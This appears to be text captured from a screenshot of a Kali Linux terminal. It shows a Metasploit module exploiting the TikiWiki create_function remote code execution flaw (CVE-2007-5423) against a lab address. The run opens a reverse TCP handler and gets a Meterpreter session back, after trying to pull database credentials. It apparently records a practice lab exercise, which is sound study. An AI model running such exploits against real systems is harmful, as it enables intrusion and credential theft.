 Applications Places Terminal Mon 00:05 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: /usr/share/exploitdb/ex...
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /tikiwiki yes TikiWiki directory path
VHOST no HTTP server virtual host
Payload information:
Space: 6144
Avoid: 7 characters
Description:
TikiWiki (<= 1.9.8) contains a flaw that may allow a remote attacker
to execute arbitrary PHP code. The issue is due to
'tiki-graph_formula.php' script not properly sanitizing user input
supplied to create_function(), which may allow a remote attacker to
execute arbitrary PHP code resulting in a loss of integrity.
References:
https://cvedetails.com/cve/CVE-2007-5423/
OSVDB (40478)
http://www.securityfocus.com/bid/26006
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > set rhosts 192.168.56.102
rhosts => 192.168.56.102
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Attempting to obtain database credentials...
[*] No response from the server
[*] Attempting to execute our payload...
[*] Sending stage (38247 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.102:46007) at 2020-11-02 00:05:21 -0500